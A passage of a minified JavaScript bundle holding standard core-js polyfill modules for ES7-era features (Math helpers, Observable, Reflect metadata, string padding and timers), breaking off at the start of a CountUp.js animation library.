i=e("./_export");i(i.P+i.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":26,"./_export":39}],285:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},{"./_export":39}],286:[function(e,t,n){e=e("./_export");e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":39}],287:[function(e,t,n){var e=e("./_export"),i=180/Math.PI;e(e.S,"Math",{degrees:function(e){return e*i}})},{"./_export":39}],288:[function(e,t,n){var i=e("./_export"),o=e("./_math-scale"),s=e("./_math-fround");i(i.S,"Math",{fscale:function(e,t,n,i,r){return s(o(e,t,n,i,r))}})},{"./_export":39,"./_math-fround":68,"./_math-scale":70}],289:[function(e,t,n){e=e("./_export");e(e.S,"Math",{iaddh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)+(i>>>0)+((e&n|(e|n)&~(e+n>>>0))>>>31)|0}})},{"./_export":39}],290:[function(e,t,n){e=e("./_export");e(e.S,"Math",{imulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>16,t=t>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>16)+((n*t>>>0)+(65535&i)>>16)}})},{"./_export":39}],291:[function(e,t,n){e=e("./_export");e(e.S,"Math",{isubh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)-(i>>>0)-((~e&n|~(e^n)&e-n>>>0)>>>31)|0}})},{"./_export":39}],292:[function(e,t,n){e=e("./_export");e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":39}],293:[function(e,t,n){var e=e("./_export"),i=Math.PI/180;e(e.S,"Math",{radians:function(e){return e*i}})},{"./_export":39}],294:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{scale:e("./_math-scale")})},{"./_export":39,"./_math-scale":70}],295:[function(e,t,n){e=e("./_export");e(e.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":39}],296:[function(e,t,n){e=e("./_export");e(e.S,"Math",{umulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>>16,t=t>>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>>16)+((n*t>>>0)+(65535&i)>>>16)}})},{"./_export":39}],297:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){s.f(r(this),e,{get:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],298:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){s.f(r(this),e,{set:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],299:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],300:[function(e,t,n){var i=e("./_export"),l=e("./_own-keys"),c=e("./_to-iobject"),u=e("./_object-gopd"),h=e("./_create-property");i(i.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,i=c(e),r=u.f,o=l(i),s={},a=0;o.length>a;)void 0!==(n=r(i,t=o[a++]))&&h(s,t,n);return s}})},{"./_create-property":30,"./_export":39,"./_object-gopd":81,"./_own-keys":91,"./_to-iobject":123}],301:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.get}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],302:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.set}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],303:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!1);i(i.S,"Object",{values:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],304:[function(e,t,n){"use strict";function r(e){return null==e?void 0:f(e)}function o(e){var t=e._c;t&&(e._c=void 0,t())}function s(e){return void 0===e._o}function a(e){s(e)||(e._o=void 0,o(e))}function i(t,e){p(t),this._c=void 0,this._o=t,t=new b(this);try{var n=e(t),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:f(n),this._c=n)}catch(e){return void t.error(e)}s(this)&&o(this)}var l=e("./_export"),c=e("./_global"),u=e("./_core"),h=e("./_microtask")(),d=e("./_wks")("observable"),f=e("./_a-function"),p=e("./_an-object"),m=e("./_an-instance"),v=e("./_redefine-all"),_=e("./_hide"),g=e("./_for-of"),y=g.RETURN,b=(i.prototype=v({},{unsubscribe:function(){a(this)}}),function(e){this._s=e}),w=(b.prototype=v({},{next:function(e){var t=this._s;if(!s(t)){var n=t._o;try{var i=r(n.next);if(i)return i.call(n,e)}catch(e){try{a(t)}finally{throw e}}}},error:function(e){var t=this._s;if(s(t))throw e;var n=t._o;t._o=void 0;try{var i=r(n.error);if(!i)throw e;e=i.call(n,e)}catch(e){try{o(t)}finally{throw e}}return o(t),e},complete:function(e){var t=this._s;if(!s(t)){var n=t._o;t._o=void 0;try{var i=r(n.complete);e=i?i.call(n,e):void 0}catch(e){try{o(t)}finally{throw e}}return o(t),e}}}),function(e){m(this,w,"Observable","_f")._f=f(e)});v(w.prototype,{subscribe:function(e){return new i(e,this._f)},forEach:function(i){var r=this;return new(u.Promise||c.Promise)(function(e,t){f(i);var n=r.subscribe({next:function(e){try{return i(e)}catch(e){t(e),n.unsubscribe()}},error:t,complete:e})})}}),v(w,{from:function(e){var t,n="function"==typeof this?this:w,i=r(p(e)[d]);return i?(t=p(i.call(e))).constructor===n?t:new n(function(e){return t.subscribe(e)}):new n(function(t){var n=!1;return h(function(){if(!n){try{if(g(e,!1,function(e){if(t.next(e),n)return y})===y)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,i=new Array(t);e<t;)i[e]=arguments[e++];return new("function"==typeof this?this:w)(function(t){var n=!1;return h(function(){if(!n){for(var e=0;e<i.length;++e)if(t.next(i[e]),n)return;t.complete()}}),function(){n=!0}})}}),_(w.prototype,d,function(){return this}),l(l.G,{Observable:w}),e("./_set-species")("Observable")},{"./_a-function":8,"./_an-instance":12,"./_an-object":13,"./_core":29,"./_export":39,"./_for-of":45,"./_global":47,"./_hide":49,"./_microtask":74,"./_redefine-all":97,"./_set-species":106,"./_wks":135}],305:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_core"),o=e("./_global"),s=e("./_species-constructor"),a=e("./_promise-resolve");i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},{"./_core":29,"./_export":39,"./_global":47,"./_promise-resolve":95,"./_species-constructor":110}],306:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_new-promise-capability"),o=e("./_perform");i(i.S,"Promise",{try:function(e){var t=r.f(this),e=o(e);return(e.e?t.reject:t.resolve)(e.v),t.promise}})},{"./_export":39,"./_new-promise-capability":75,"./_perform":94}],307:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.set;i.exp({defineMetadata:function(e,t,n,i){s(e,t,r(n),o(i))}})},{"./_an-object":13,"./_metadata":73}],308:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:o(arguments[2]),i=s(r(t),n,!1);return!(void 0===i||!i.delete(e))&&(!!i.size||((i=a.get(t)).delete(n),!!i.size)||a.delete(t))}})},{"./_an-object":13,"./_metadata":73}],309:[function(e,t,n){function i(e,t){var n=c(e,t);return null!==(e=l(e))&&(e=i(e,t)).length?n.length?o(new r(n.concat(e))):e:n}var r=e("./es6.set"),o=e("./_array-from-iterable"),s=e("./_metadata"),a=e("./_an-object"),l=e("./_object-gpo"),c=s.keys,u=s.key;s.exp({getMetadataKeys:function(e){return i(a(e),arguments.length<2?void 0:u(arguments[1]))}})},{"./_an-object":13,"./_array-from-iterable":16,"./_metadata":73,"./_object-gpo":85,"./es6.set":239}],310:[function(e,t,n){function i(e,t,n){return a(e,t,n)?l(e,t,n):null!==(t=s(t))?i(e,t,n):void 0}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.get,c=r.key;r.exp({getMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:c(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],311:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(e){return o(r(e),arguments.length<2?void 0:s(arguments[1]))}})},{"./_an-object":13,"./_metadata":73}],312:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.get,s=i.key;i.exp({getOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],313:[function(e,t,n){function i(e,t,n){return!!a(e,t,n)||null!==(t=s(t))&&i(e,t,n)}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.key;r.exp({hasMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:l(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],314:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],315:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=e("./_a-function"),s=i.key,a=i.set;i.exp({metadata:function(n,i){return function(e,t){a(n,i,(void 0!==t?r:o)(e),s(t))}}})},{"./_a-function":8,"./_an-object":13,"./_metadata":73}],316:[function(e,t,n){e("./_set-collection-from")("Set")},{"./_set-collection-from":103}],317:[function(e,t,n){e("./_set-collection-of")("Set")},{"./_set-collection-of":104}],318:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":26,"./_export":39}],319:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!0),e=e("./_fails")(function(){return"𠮷"!=="𠮷".at(0)});i(i.P+i.F*e,"String",{at:function(e){return r(this,e)}})},{"./_export":39,"./_fails":41,"./_string-at":112}],320:[function(e,t,n){"use strict";function i(e,t){this._r=e,this._s=t}var r=e("./_export"),o=e("./_defined"),s=e("./_to-length"),a=e("./_is-regexp"),l=e("./_flags"),c=RegExp.prototype;e("./_iter-create")(i,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){var t,n;if(o(this),a(e))return t=String(this),n="flags"in c?String(e.flags):l.call(e),(n=new RegExp(e.source,~n.indexOf("g")?n:"g"+n)).lastIndex=s(e.lastIndex),new i(n,t);throw TypeError(e+" is not a regexp!")}})},{"./_defined":34,"./_export":39,"./_flags":43,"./_is-regexp":59,"./_iter-create":61,"./_to-length":124}],321:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],322:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],323:[function(e,t,n){"use strict";e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":117}],324:[function(e,t,n){"use strict";e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":117}],325:[function(e,t,n){e("./_wks-define")("asyncIterator")},{"./_wks-define":133}],326:[function(e,t,n){e("./_wks-define")("observable")},{"./_wks-define":133}],327:[function(e,t,n){var i=e("./_export");i(i.S,"System",{global:e("./_global")})},{"./_export":39,"./_global":47}],328:[function(e,t,n){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":103}],329:[function(e,t,n){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":104}],330:[function(e,t,n){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":103}],331:[function(e,t,n){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":104}],332:[function(e,t,n){for(var i=e("./es6.array.iterator"),r=e("./_object-keys"),o=e("./_redefine"),s=e("./_global"),a=e("./_hide"),l=e("./_iterators"),e=e("./_wks"),c=e("iterator"),u=e("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(d),p=0;p<f.length;p++){var m,v=f[p],_=d[v],g=s[v],y=g&&g.prototype;if(y&&(y[c]||a(y,c,h),y[u]||a(y,u,v),l[v]=h,_))for(m in i)y[m]||o(y,m,i[m],!0)}},{"./_global":47,"./_hide":49,"./_iterators":65,"./_object-keys":87,"./_redefine":98,"./_wks":135,"./es6.array.iterator":148}],333:[function(e,t,n){var i=e("./_export"),e=e("./_task");i(i.G+i.B,{setImmediate:e.set,clearImmediate:e.clear})},{"./_export":39,"./_task":119}],334:[function(e,t,n){function i(r){return function(e,t){var n=2<arguments.length,i=n&&s.call(arguments,2);return r(n?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,t)}}var r=e("./_global"),o=e("./_export"),e=e("./_user-agent"),s=[].slice,e=/MSIE .\./.test(e);o(o.G+o.B+o.F*e,{setTimeout:i(r.setTimeout),setInterval:i(r.setInterval)})},{"./_export":39,"./_global":47,"./_user-agent":131}],335:[function(e,t,n){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":29,"./modules/es6.array.copy-within":138,"./modules/es6.array.every":139,"./modules/es6.array.fill":140,"./modules/es6.array.filter":141,"./modules/es6.array.find":143,"./modules/es6.array.find-index":142,"./modules/es6.array.for-each":144,"./modules/es6.array.from":145,"./modules/es6.array.index-of":146,"./modules/es6.array.is-array":147,"./modules/es6.array.iterator":148,"./modules/es6.array.join":149,"./modules/es6.array.last-index-of":150,"./modules/es6.array.map":151,"./modules/es6.array.of":152,"./modules/es6.array.reduce":154,"./modules/es6.array.reduce-right":153,"./modules/es6.array.slice":155,"./modules/es6.array.some":156,"./modules/es6.array.sort":157,"./modules/es6.array.species":158,"./modules/es6.date.now":159,"./modules/es6.date.to-iso-string":160,"./modules/es6.date.to-json":161,"./modules/es6.date.to-primitive":162,"./modules/es6.date.to-string":163,"./modules/es6.function.bind":164,"./modules/es6.function.has-instance":165,"./modules/es6.function.name":166,"./modules/es6.map":167,"./modules/es6.math.acosh":168,"./modules/es6.math.asinh":169,"./modules/es6.math.atanh":170,"./modules/es6.math.cbrt":171,"./modules/es6.math.clz32":172,"./modules/es6.math.cosh":173,"./modules/es6.math.expm1":174,"./modules/es6.math.fround":175,"./modules/es6.math.hypot":176,"./modules/es6.math.imul":177,"./modules/es6.math.log10":178,"./modules/es6.math.log1p":179,"./modules/es6.math.log2":180,"./modules/es6.math.sign":181,"./modules/es6.math.sinh":182,"./modules/es6.math.tanh":183,"./modules/es6.math.trunc":184,"./modules/es6.number.constructor":185,"./modules/es6.number.epsilon":186,"./modules/es6.number.is-finite":187,"./modules/es6.number.is-integer":188,"./modules/es6.number.is-nan":189,"./modules/es6.number.is-safe-integer":190,"./modules/es6.number.max-safe-integer":191,"./modules/es6.number.min-safe-integer":192,"./modules/es6.number.parse-float":193,"./modules/es6.number.parse-int":194,"./modules/es6.number.to-fixed":195,"./modules/es6.number.to-precision":196,"./modules/es6.object.assign":197,"./modules/es6.object.create":198,"./modules/es6.object.define-properties":199,"./modules/es6.object.define-property":200,"./modules/es6.object.freeze":201,"./modules/es6.object.get-own-property-descriptor":202,"./modules/es6.object.get-own-property-names":203,"./modules/es6.object.get-prototype-of":204,"./modules/es6.object.is":208,"./modules/es6.object.is-extensible":205,"./modules/es6.object.is-frozen":206,"./modules/es6.object.is-sealed":207,"./modules/es6.object.keys":209,"./modules/es6.object.prevent-extensions":210,"./modules/es6.object.seal":211,"./modules/es6.object.set-prototype-of":212,"./modules/es6.object.to-string":213,"./modules/es6.parse-float":214,"./modules/es6.parse-int":215,"./modules/es6.promise":216,"./modules/es6.reflect.apply":217,"./modules/es6.reflect.construct":218,"./modules/es6.reflect.define-property":219,"./modules/es6.reflect.delete-property":220,"./modules/es6.reflect.enumerate":221,"./modules/es6.reflect.get":224,"./modules/es6.reflect.get-own-property-descriptor":222,"./modules/es6.reflect.get-prototype-of":223,"./modules/es6.reflect.has":225,"./modules/es6.reflect.is-extensible":226,"./modules/es6.reflect.own-keys":227,"./modules/es6.reflect.prevent-extensions":228,"./modules/es6.reflect.set":230,"./modules/es6.reflect.set-prototype-of":229,"./modules/es6.regexp.constructor":231,"./modules/es6.regexp.exec":232,"./modules/es6.regexp.flags":233,"./modules/es6.regexp.match":234,"./modules/es6.regexp.replace":235,"./modules/es6.regexp.search":236,"./modules/es6.regexp.split":237,"./modules/es6.regexp.to-string":238,"./modules/es6.set":239,"./modules/es6.string.anchor":240,"./modules/es6.string.big":241,"./modules/es6.string.blink":242,"./modules/es6.string.bold":243,"./modules/es6.string.code-point-at":244,"./modules/es6.string.ends-with":245,"./modules/es6.string.fixed":246,"./modules/es6.string.fontcolor":247,"./modules/es6.string.fontsize":248,"./modules/es6.string.from-code-point":249,"./modules/es6.string.includes":250,"./modules/es6.string.italics":251,"./modules/es6.string.iterator":252,"./modules/es6.string.link":253,"./modules/es6.string.raw":254,"./modules/es6.string.repeat":255,"./modules/es6.string.small":256,"./modules/es6.string.starts-with":257,"./modules/es6.string.strike":258,"./modules/es6.string.sub":259,"./modules/es6.string.sup":260,"./modules/es6.string.trim":261,"./modules/es6.symbol":262,"./modules/es6.typed.array-buffer":263,"./modules/es6.typed.data-view":264,"./modules/es6.typed.float32-array":265,"./modules/es6.typed.float64-array":266,"./modules/es6.typed.int16-array":267,"./modules/es6.typed.int32-array":268,"./modules/es6.typed.int8-array":269,"./modules/es6.typed.uint16-array":270,"./modules/es6.typed.uint32-array":271,"./modules/es6.typed.uint8-array":272,"./modules/es6.typed.uint8-clamped-array":273,"./modules/es6.weak-map":274,"./modules/es6.weak-set":275,"./modules/es7.array.flat-map":276,"./modules/es7.array.flatten":277,"./modules/es7.array.includes":278,"./modules/es7.asap":279,"./modules/es7.error.is-error":280,"./modules/es7.global":281,"./modules/es7.map.from":282,"./modules/es7.map.of":283,"./modules/es7.map.to-json":284,"./modules/es7.math.clamp":285,"./modules/es7.math.deg-per-rad":286,"./modules/es7.math.degrees":287,"./modules/es7.math.fscale":288,"./modules/es7.math.iaddh":289,"./modules/es7.math.imulh":290,"./modules/es7.math.isubh":291,"./modules/es7.math.rad-per-deg":292,"./modules/es7.math.radians":293,"./modules/es7.math.scale":294,"./modules/es7.math.signbit":295,"./modules/es7.math.umulh":296,"./modules/es7.object.define-getter":297,"./modules/es7.object.define-setter":298,"./modules/es7.object.entries":299,"./modules/es7.object.get-own-property-descriptors":300,"./modules/es7.object.lookup-getter":301,"./modules/es7.object.lookup-setter":302,"./modules/es7.object.values":303,"./modules/es7.observable":304,"./modules/es7.promise.finally":305,"./modules/es7.promise.try":306,"./modules/es7.reflect.define-metadata":307,"./modules/es7.reflect.delete-metadata":308,"./modules/es7.reflect.get-metadata":310,"./modules/es7.reflect.get-metadata-keys":309,"./modules/es7.reflect.get-own-metadata":312,"./modules/es7.reflect.get-own-metadata-keys":311,"./modules/es7.reflect.has-metadata":313,"./modules/es7.reflect.has-own-metadata":314,"./modules/es7.reflect.metadata":315,"./modules/es7.set.from":316,"./modules/es7.set.of":317,"./modules/es7.set.to-json":318,"./modules/es7.string.at":319,"./modules/es7.string.match-all":320,"./modules/es7.string.pad-end":321,"./modules/es7.string.pad-start":322,"./modules/es7.string.trim-left":323,"./modules/es7.string.trim-right":324,"./modules/es7.symbol.async-iterator":325,"./modules/es7.symbol.observable":326,"./modules/es7.system.global":327,"./modules/es7.weak-map.from":328,"./modules/es7.weak-map.of":329,"./modules/es7.weak-set.from":330,"./modules/es7.weak-set.of":331,"./modules/web.dom.iterable":332,"./modules/web.immediate":333,"./modules/web.timers":334}],336:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";var i=function(){return(i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function t(e,t,n){var l=this;this.endVal=t,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(e){l.startTime||(l.startTime=e);var 